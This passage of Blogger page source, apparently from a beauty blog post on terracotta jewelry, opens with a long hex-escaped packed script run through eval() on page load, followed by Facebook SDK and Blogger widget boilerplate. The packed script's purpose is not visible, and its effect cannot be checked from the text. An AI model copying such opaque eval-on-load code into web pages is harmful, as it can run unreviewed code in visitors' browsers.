\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x49\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x55\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x49\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x32\x36\x7c\x78\x37\x37\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x31\x39\x63\x62\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x35\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x31\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x36\x7c\x69\x66\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x38\x31\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_DA03Xr);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7cyzG5w7DFRgHEfY2lNmEoPoNXuQ:1769263705382';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d239281396091014344','//www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html','239281396091014344');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '239281396091014344', 'title': 'Beauty and Lifestyle Mantra ', 'url': 'https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html', 'canonicalUrl': 'https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html', 'homepageUrl': 'https://www.beautyandlifestylemantra.com/', 'searchUrl': 'https://www.beautyandlifestylemantra.com/search', 'canonicalHomepageUrl': 'https://www.beautyandlifestylemantra.com/', 'blogspotFaviconUrl': 'https://www.beautyandlifestylemantra.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-85615917-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - RSS\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/239281396091014344/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/3160452698946004840/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9826872984352969', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3160452698946004840', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s72-c/jewl.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg', 'pageName': 'Terracotta Jewelry: The Timeless Charm of India\x27s Oldest Traditional Jewelry Form', 'pageTitle': 'Beauty and Lifestyle Mantra : Terracotta Jewelry: The Timeless Charm of India\x27s Oldest Traditional Jewelry Form', 'metaDescription': '\x22Terracotta 